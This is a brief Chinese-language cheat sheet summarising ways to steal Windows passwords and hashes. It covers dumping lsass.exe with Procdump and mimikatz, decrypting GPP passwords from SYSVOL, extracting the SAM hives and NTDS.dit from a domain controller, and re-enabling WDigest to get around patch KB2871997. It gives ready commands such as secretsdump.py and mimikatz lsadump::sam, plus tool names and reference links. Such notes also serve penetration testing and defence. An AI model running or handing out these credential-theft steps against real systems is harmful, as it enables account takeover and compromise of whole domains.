 Win抓密码总结
明文
转储lsass.exe或Procdump+mimikatz
getpass、wce等
SYSVOL--GPP脚本解密
哈希
读取SAM数据库(先reg save)
serctesdump.py
secretsdump.py -sam sam.hiv -security security.hiv -system system.hiv LOCAL
mimikatz
lsadump::sam /sam:sam.hiv /system:system.hiv
quqrkpwdump、gethash、Get-PassHashes.ps1
安装2871997后，可启用WDigest再注销来绕过，像是劫持winlogon.exe -> 3g大佬的dumps.ps1
域控dump NTDS.dit 抓取全域哈希
导出ntds.dit
ntdsutil
vshadow
ShadowCopy.bat
......
获得hash
secretsdump.py (需system.hiv）
QuarkPwDump (用修改版，需system.hiv）
vssown.vbs + libesedb + NtdsXtract
......
URL
https://paper.tuisec.win/detail/b91226a559f2083
http://www.91ri.org/6881.html  Procdump
https://3gstudent.github.io/3gstudent.github.io/渗透技巧-通过SAM数据库获得本地用户hash
https://xz.aliyun.com/t/3636  NTDS.dit实战
https://www.microsoft.com/en-us/download/details.aspx?id=42765  2871887地址